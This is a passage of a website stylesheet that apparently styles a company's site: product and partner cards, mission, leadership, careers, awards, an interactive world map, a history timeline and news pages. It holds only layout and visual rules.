@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_title {font-size:20px; line-height:24px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line {margin-bottom:12px; font-size:18px; line-height:24px; color:#2c2c2c}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line {font-size:14px; line-height:22px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line svg {width:20px; height:20px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:10px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line svg {margin-right:4px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line a {font-weight:bold}
.car-card .product-card.line__map #card_map {width:calc(100% + 48px); height:270px; margin-top:32px; margin-left:-24px}
.car-card .z3 {z-index:3}
.car-card .rchckbx,.car-card .bcckbx {position:absolute; z-index:-1; opacity:0; margin:10px 0 0 20px}
.car-card .rchckbx + label,.car-card .bcckbx + label {position:relative; padding:0 0 0 47px; cursor:pointer}
.car-card .rchckbx + label:before,.car-card .bcckbx + label:before {content:""; position:absolute; top:0; left:0; width:40px; height:20px; border-radius:13px; background:#cdd1da; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx + label:after,.car-card .bcckbx + label:after {content:""; position:absolute; top:2px; left:2px; width:16px; height:16px; border-radius:10px; background:#fff; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx:checked + label:before,.car-card .bcckbx:checked + label:before {background:#da291c}
.car-card .rchckbx:checked + label:after,.car-card .bcckbx:checked + label:after {left:22px}
.car-card .q {display:inline}
.car-card .q svg {width:16px; height:16px; fill:#828282; margin-bottom:-2px}
.car-card .ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {padding:0 !important; border:none !important; background:transparent !important; opacity:0.35}
.car-card.partner-card .partner-label {margin-right:30px}
.car-card.partner-card .partner-label svg {fill:none; stroke:#cd180a; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-label span {color:#cd180a; font-weight:400; white-space:nowrap}
.car-card.partner-card .partner-label.button {cursor:auto}
.car-card.partner-card .partner-disclaimer {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#da291c; font-weight:700; background-color:#f5f7fa; padding:16px; margin-bottom:20px; border-radius:4px}
.car-card.partner-card .partner-disclaimer span svg {fill:none; stroke:#da291c; width:24px; height:17px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-disclaimer .q svg {fill:#da291c; cursor:pointer}
.car-card.partner-card .partner-disclaimer .tooltip {width:260px; height:auto; position:absolute; right:0; top:85%; display:none; padding:12px; border-radius:4px; background:#fff; -webkit-box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); font-size:12px; color:#131313; font-weight:400}
.car-card.partner-card .partner-disclaimer .tooltip a {border-bottom:1px solid #131313}
@media (max-width:767px) {.car-card.partner-card .product-card__left .partner-disclaimer {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; margin:20px 0 -30px 0}
}
.textpage {padding-top:20px; max-width:856px; margin:0 auto 100px; padding-top:20px; max-width:856px; margin:0 auto 100px}
.textpage img {max-width:100%; height:auto; border-style:none; border-radius:14px; margin-bottom:50px; margin-top:50px; display:block}
.textpage h1 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h2 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px; font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h3 {font-size:24px; line-height:1; font-weight:700; margin-top:0; margin-bottom:30px}
.textpage ul {list-style-type:none; margin:20px 0; padding:0; font-size:16px; line-height:1.5}
.textpage ul li {position:relative; padding-left:16px}
.textpage ul li:not(:last-child) {margin-bottom:10px}
.textpage ul li:before {position:absolute; content:""; width:6px; height:6px; background-color:#da291c; border-radius:50%; left:0; top:8px}
.textpage p {font-size:16px; line-height:1.5; margin:20px 0}
.company h1 {margin:50px 0 25px 0}
.services__wrap {background-color:#fcfcfc}
.services__main-title {margin-bottom:30px}
.services__item {background-color:#fff; border-radius:14px; padding:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.services__item:not(:last-child) {margin-bottom:20px}
.services__item:hover .services__title {color:#da291c}
.services__icon {-webkit-box-flex:0; -ms-flex:0 0 60px; flex:0 0 60px; margin-right:40px}
.services__title {font-weight:700; font-size:24px; line-height:1.2; margin-bottom:20px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.services__descr {color:#54585a; font-size:14px; line-height:1.5}
.mission {padding-bottom:120px}
.mission__main-image {padding-top:32.4074%; overflow:hidden; position:relative; border-radius:14px; margin-bottom:50px}
.mission__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-title {margin-bottom:30px}
.mission__text {font-size:16px; line-height:1.5; text-align:justify; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__text-item:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 1 526px; flex:0 1 526px; margin-right:129px}
.mission__text-item:nth-child(2) {-webkit-box-flex:0; -ms-flex:0 1 571px; flex:0 1 571px}
.mission__wrap {margin-top:135px}
.mission__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; max-width:1226px}
.mission__item:not(:last-child) {margin-bottom:100px}
.mission__item:last-child {padding-bottom:120px}
.mission__info {-webkit-box-flex:0; -ms-flex:0 0 570px; flex:0 0 570px; margin-right:90px}
.mission__descr {padding-top:31px; color:#54585a; text-align:justify; font-weight:500; font-size:16px; line-height:1.5}
.mission__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__num {color:#da291c; font-weight:300; font-size:73px; line-height:1.2; -webkit-box-flex:0; -ms-flex:0 0 93px; flex:0 0 93px; margin-right:30px}
.mission__title {font-weight:900; font-size:38px; line-height:1.1; padding-top:22px}
.mission__quote {margin-left:50px; margin-top:290px; max-width:410px; position:relative; font-weight:300; font-size:20px; line-height:1.4}
.mission__quote:before {position:absolute; content:""; width:63px; height:63px; top:-30px; left:-42px; background:url(/local/templates/main/assets/bx-styles/../img/icons/icon_quote_large.svg) center center/contain no-repeat; z-index:-1}
.leaders__group:not(:last-child) {margin-bottom:50px}
.leaders__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px; margin-left:-12px; margin-right:-12px}
.leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 24px); flex:0 0 calc(25% - 24px); margin:0 12px 24px}
.leaders__photo {margin-bottom:20px}
.leaders__photo-wrap {border-radius:14px; background:-webkit-gradient(linear,left bottom,left top,from(#edf1f2),to(#edf1f2) ); background:-o-linear-gradient(bottom,#edf1f2,#edf1f2); background:linear-gradient(0deg,#edf1f2,#edf1f2); padding-top:100%; overflow:hidden; position:relative}
.leaders__photo-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__photo-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__name {font-size:24px; font-weight:700; line-height:1.17}
.leaders__desc {color:#54585a; font-size:14px; line-height:1.5; margin-top:8px}
.career {padding-bottom:80px}
.career_pb60 {padding-bottom:60px}
.career_clear {padding-bottom:0}
.career_clear .career__main-image {margin-bottom:0}
.career_pb0 {padding-bottom:0}
.career__main {position:relative}
.career__main-image {border-radius:14px; margin-bottom:50px; font-size:0; padding-top:32.4%; overflow:hidden; position:relative}
.career__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-title {margin-bottom:30px}
.career__main-descr {margin-bottom:30px; font-size:16px; line-height:1.5; max-width:1070px}
.career__main-descr_full {max-width:100%}
.career__main-button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__why {margin-top:140px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.career__why-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 1 636px; flex:0 1 636px; margin-left:30px}
.career__why-wrap {padding-top:56.25%; overflow:hidden; position:relative; border-radius:14px}
.career__why-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__why-info {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px}
.career__why-title {margin-bottom:40px; font-size:32px; line-height:1.33}
.career__why-descr {font-size:16px; line-height:1.5; text-align:justify}
.career__advantages {margin-top:140px}
.career__advantages-title {text-align:center; margin-bottom:70px}
.career__advantages-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-70px}
.career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); margin-bottom:70px}
.career__advantages-item:nth-child(4n) {margin-right:20px}
.career__advantages-item:nth-child(3n) {margin-right:0}
.career__advantages-icon {width:60px; margin:0 auto 30px}
.career__advantages-descr {font-size:16px; line-height:1.5; text-align:center}
.career__info {margin-top:140px}
.career__info_mt {margin-top:60px}
.career__info-item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.career__info-item:not(:last-child) {margin-bottom:70px}
.career__info-item:nth-child(odd) .career__info-image {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.career__info-image {-webkit-box-flex:0; -ms-flex:0 1 590px; flex:0 1 590px; border-radius:14px; overflow:hidden; font-size:0}
.career__info-image_width {-webkit-box-flex:0; -ms-flex:0 1 625px; flex:0 1 625px}
.career__info-wrap {padding-top:66.3282%; overflow:hidden; position:relative}
.career__info-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__info-wrap iframe {position:absolute; top:0; left:0; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.career__info-title {font-size:32px; margin-bottom:30px}
.career__info-descr {font-size:16px; line-height:1.5}
.career__info-descr p:last-child {margin-bottom:0}
.career__info-i {-webkit-box-flex:0; -ms-flex:0 1 616px; flex:0 1 616px}
.career__info-i_width {-webkit-box-flex:0; -ms-flex:0 1 566px; flex:0 1 566px}
.career__principles {margin-top:140px}
.career__principles-title {text-align:center; margin-bottom:70px}
.career__principles-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 4 - (0px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (0px * (4 - 1)) / 4); max-width:calc(100% / 4 - (0px * (4 - 1)) / 4)}
.career__principles-item:nth-child(5n) {margin-right:0}
.career__principles-item:nth-child(4n) {margin-right:0}
.career__principles-icon {width:60px; margin:0 auto 30px}
.career__principles-descr {font-size:16px; line-height:1.5; text-align:center}
.career__logo {width:90px; height:90px; background-color:#fff; -webkit-box-shadow:0 12px 30px rgba(0,0,0,0.1); box-shadow:0 12px 30px rgba(0,0,0,0.1); border-radius:10px; position:absolute; top:20px; right:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:10px}
.career__propose {margin-top:140px}
.career__propose-title {text-align:center; margin-bottom:20px}
.career__propose-descr {font-size:16px; line-height:1.5; margin-bottom:50px; text-align:center}
.career__propose-button {text-align:center}
.strategy__wrap {margin:60px 0 120px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.strategy__image {position:relative; width:450px; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-right:100px; position:sticky; top:20px}
.strategy__content {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; position:relative}
.strategy__desc {padding:30px 0}
.strategy__desc:not(:last-child) {border-bottom:1px solid #edf1f2}
.strategy__desc-title {font-weight:700; font-size:24px; line-height:1.17}
.strategy__desc-wrap {margin:20px 0 0 30px; line-height:1.5; padding-top:20px}
.awards {padding:20px 0 120px}
.awards__wrap {margin-top:50px}
.awards__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.awards__row:nth-child(2n) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
.awards__row:nth-child(2n) .awards__img {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:50px; margin-right:0}
.awards__row:not(:last-child) {margin-bottom:120px}
.awards__img {-webkit-box-flex:0; -ms-flex:0 0 500px; flex:0 0 500px; margin-right:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__img img {border-radius:14px}
.awards__content {-webkit-box-flex:1; -ms-flex:1 1 10%; flex:1 1 10%}
.awards__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:32px; line-height:1.19; font-weight:700}
.awards__name img {margin-right:30px}
.awards__list {margin-top:40px}
.awards__years {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
.awards__years:not(:last-child) {margin-bottom:24px}
.awards__year {-webkit-box-flex:0; -ms-flex:0 0 48px; flex:0 0 48px; font-weight:700; padding-top:3px}
.awards__value {border-left:1px solid #da291c; padding-left:20px; line-height:1.5}
.awards__value p {margin-bottom:12px}
.awards__value p:last-child {margin-bottom:0}
.map__text {line-height:1.5; margin:30px 0}
.map__bg {padding:40px 0; background:#fcfcfc; margin:60px 0 100px}
.map__world {position:relative}
.map__world img {display:block; height:auto}
.map__world-lbl {display:none}
.map__content {background:#fff; -webkit-box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); box-shadow:0 10px 60px -20px rgba(0,0,0,0.35); border-radius:14px; width:416px; padding:30px; position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); display:none; z-index:99}
.map__country {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-bottom:1px solid #edf1f2; padding-bottom:30px; margin-bottom:20px}
.map__country-name {font-size:18px; margin-left:10px}
.map__country-text {font-size:12px; line-height:1.5; text-align:justify}
.map__country-list {margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.map__country-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3); text-align:center}
.map__country-item:nth-child(4n) {margin-right:20px}
.map__country-item:nth-child(3n) {margin-right:0}
.map__country-logo img {height:auto}
.map__country-types {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.map__country-type {font-size:12px; line-height:1.5}
.map__country-type:before {content:""; display:inline-block; width:8px; height:8px; background:#da291c; border-radius:50%; margin:0 3px}
.map__country-type_purpur:before {background:#38c2f1}
.map__country-type_gray:before {background:#88979e}
.map__country-info {display:-webkit-box; display:-ms-flexbox; display:flex; border-top:1px solid #edf1f2; padding-top:13px}
.map__country-info .map__country-type:before {margin-left:0; margin-right:7px}
.map__country-info .map__country-type:not(:last-child) {margin-right:40px}
.map__wrap {width:100%; max-width:856px; margin:0 auto 100px}
.map__close {width:24px; height:24px; position:absolute; right:30px; top:30px; cursor:pointer}
.map__close:hover svg {stroke:#da291c}
.map__close svg {width:100%; height:100%; stroke:#2c2c2c}
.map__marker {position:absolute}
.map__marker-round {width:22px; height:22px; border-radius:50%; background:rgba(218,41,28,0.8); color:#fff; font-size:14px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; cursor:pointer}
.map__marker-round:hover {background:#da291c}
.map__marker-round:hover ~ .map__marker-tooltip {display:block; z-index:1}
.map__marker-round_2 {width:28px; height:28px}
.map__marker-round_3 {width:40px; height:40px}
.map__marker-round_4 {width:54px; height:54px}
.map__marker-tooltip {position:absolute; bottom:100%; left:50%; -webkit-transform:translate(-50%,-10px); -ms-transform:translate(-50%,-10px); transform:translate(-50%,-10px); background:#fff; border:1px solid #edf1f2; -webkit-box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); box-shadow:0 6px 20px -20px rgba(0,0,0,0.25); border-radius:12px; padding:15px; font-size:18px; display:none}
.map__marker-tooltip img {width:32px; margin-right:10px; margin-left:32px}
.map__marker-tooltip-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transform:translateX(-32px); -ms-transform:translateX(-32px); transform:translateX(-32px)}
.history {padding-top:70px}
.history__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; position:relative}
.history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; -ms-flex-preferred-size:calc(100% / 6 - (1px * (6 - 1)) / 6); flex-basis:calc(100% / 6 - (1px * (6 - 1)) / 6); max-width:calc(100% / 6 - (1px * (6 - 1)) / 6); background-color:#edf1f2; padding:30px 15px 10px; cursor:pointer; overflow:hidden; margin-bottom:1px; height:204px}
.history__item:nth-child(7n) {margin-right:1px}
.history__item:nth-child(6n) {margin-right:0}
.history__item.active {background-color:#fff}
.history__item.active .history__year {color:#da291c}
.history__item.active .history__arrow svg {stroke:#da291c; -webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.history__main {height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.history__year {font-weight:700; font-size:38px; line-height:1.1; text-align:center; margin-bottom:18px}
.history__descr {text-align:center; font-weight:500; font-size:14px; line-height:1.3; margin-bottom:10px}
.history__arrow {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.history__arrow svg {width:20px; height:20px; stroke:#2c2c2c}
.history__info {position:absolute; -webkit-transform:translateY(1px); -ms-transform:translateY(1px); transform:translateY(1px); display:none; left:0}
.history__info.active {display:block}
.history__info-row {padding:30px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.history__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; margin-right:53px}
.history__image-wrap {padding-top:88%; overflow:hidden; position:relative; border-radius:14px}
.history__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__text {-moz-columns:2; -webkit-columns:2; columns:2; font-size:16px; line-height:1.5}
.card__table-group:not(:last-child) {margin-bottom:50px}
.card__table-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding-bottom:14px; border-bottom:1px solid #edf1f2; cursor:pointer}
.card__table-title {font-weight:700; font-size:24px; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.card__table-arrow svg {width:24px; height:24px; stroke:#2c2c2c; stroke-width:2px}
.card__table-group.active .card__table-arrow svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.card__table-group.active .card__table-wrap {display:-webkit-box; display:-ms-flexbox; display:flex}
.card__table-wrap {padding-top:12px; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; display:none}
.card__table-title-big {font-size:28px; font-weight:400}
.card__table-group-one {margin-top:60px; margin-bottom:45px !important}
.card__table-title-two {padding-bottom:50px}
.card__table-title-average {font-size:22px; font-weight:700}
.card__table-title-small {font-size:22px; font-weight:400}
.card__table-group-average {margin-bottom:50px !important}
.card__table-title-tree {margin-bottom:50px}
.card__table-group-small {margin-bottom:27px !important}
.news-page {padding-top:20px; padding-bottom:100px}
.news-page__main-title {margin-bottom:40px}
.news-page__select {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.news-page__select .input-select.opened .jq-selectbox__dropdown {border:none; border-top:none; border-radius:0}
.news-page__wrap {padding-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; border-top:1px solid #edf1f2; margin-top:20px; margin-bottom:-40px}
.news-page__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:60px; -ms-flex-preferred-size:calc(100% / 2 - (60px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (60px * (2 - 1)) / 2); max-width:calc(100% / 2 - (60px * (2 - 1)) / 2); margin-bottom:40px}
.news-page__item:nth-child(3n) {margin-right:60px}
.news-page__item:nth-child(2n) {margin-right:0}
.news-page__item.border {border-bottom:1px solid #edf1f2}
.news-page__image {-webkit-box-flex:0; -ms-flex:0 0 270px; flex:0 0 270px; margin-right:14px}
.news-page__image-wrap {padding-top:74.074%; overflow:hidden; position:relative; border-radius:14px}
.news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.news-page__title {font-weight:700; font-size:22px; line-height:1.2; margin-bottom:20px}
.news-page__descr {font-size:15px; line-height:1.45; color:#88979e; max-width:306px}
.rights {padding:20px 0 100px}
.rights__wrap {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-40px}
.rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.rights__item:nth-child(5n) {margin-right:24px}
.rights__item:nth-child(4n) {margin-right:0}
.rights__item:hover {color:#da291c}
.rights__image {margin-bottom:24px}
.rights__image-wrap {padding-top:65.3594%; overflow:hidden; position:relative; border-radius:14px}
.rights__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__title {font-weight:700; font-size:16px; line-height:1.5}
@media (max-width:767px) {.services__item {display:block; padding:20px 15px}
 .services__icon {margin-right:auto; margin-bottom:30px}
 .mission {padding-bottom:70px}
 .mission__text {font-size:14px}
 .mission__wrap {margin-top:70px}
 .mission__descr {font-size:14px}
 .mission__row {display:block}
 .mission__num {font-size:40px; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 50px; flex:0 0 50px}
 .mission__title {font-size:24px; font-weight:700; padding-top:12px}
 .mission__quote {left:20px}
 .mission__quote:before {width:40px; height:40px; left:-22px; top:-20px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 24px); flex:0 0 calc(50% - 24px)}
 .leaders__photo-wrap {border-radius:8px}
 .leaders__name {font-size:20px}
 .leaders__desc {word-break:break-all; font-size:13px}
 .career_pb60 {padding-bottom:40px}
 .career__main-image {margin-bottom:35px}
 .career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .career__advantages-item:nth-child(3n) {margin-right:20px}
 .career__advantages-item:nth-child(2n) {margin-right:0}
 .career__logo {width:50px; height:50px; top:10px; right:10px; padding:5px}
 .strategy__wrap {overflow:hidden}
 .strategy__image {width:auto; margin-left:0; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
 .strategy__desc-wrap {margin-left:0}
 .awards {padding-bottom:60px}
 .awards__wrap {margin-top:30px}
 .awards__row {display:block}
 .awards__row:nth-child(2n) .awards__img {margin-left:0}
 .awards__row:not(:last-child) {margin-bottom:60px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 100%; flex:0 0 100%; margin:0 0 20px}
 .awards__img img {border-radius:8px}
 .awards__name {font-size:22px}
 .awards__list {margin-top:24px}
 .awards__value {font-size:14px; padding-top:2px}
 .map__text {margin:20px 0}
 .map__bg {margin:60px 0}
 .map__world {margin-left:-15px; margin-right:-15px; overflow:auto}
 .map__world-wrap {position:relative; width:700px}
 .map__world-lbl {display:block; text-align:center; margin-top:20px; font-size:14px; color:#cd4238}
 .map__content {width:100%; max-width:416px; -webkit-transform:none; -ms-transform:none; transform:none; position:relative; border-radius:10px; top:0}
 .map__country {padding-bottom:20px}
 .map__country-info {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
 .map__country-info .map__country-type:not(:last-child) {margin-right:0; margin-bottom:10px}
 .map__wrap {margin-bottom:60px}
 .map__close {right:15px; top:15px}
 .map__marker-round:hover ~ .map__marker-tooltip {display:none}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 2 - (1px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (1px * (2 - 1)) / 2); max-width:calc(100% / 2 - (1px * (2 - 1)) / 2)}
 .history__item:nth-child(3n) {margin-right:1px}
 .history__item:nth-child(2n) {margin-right:0}
 .history__info-row {display:block}
 .history__image {margin-right:0; margin-bottom:25px}
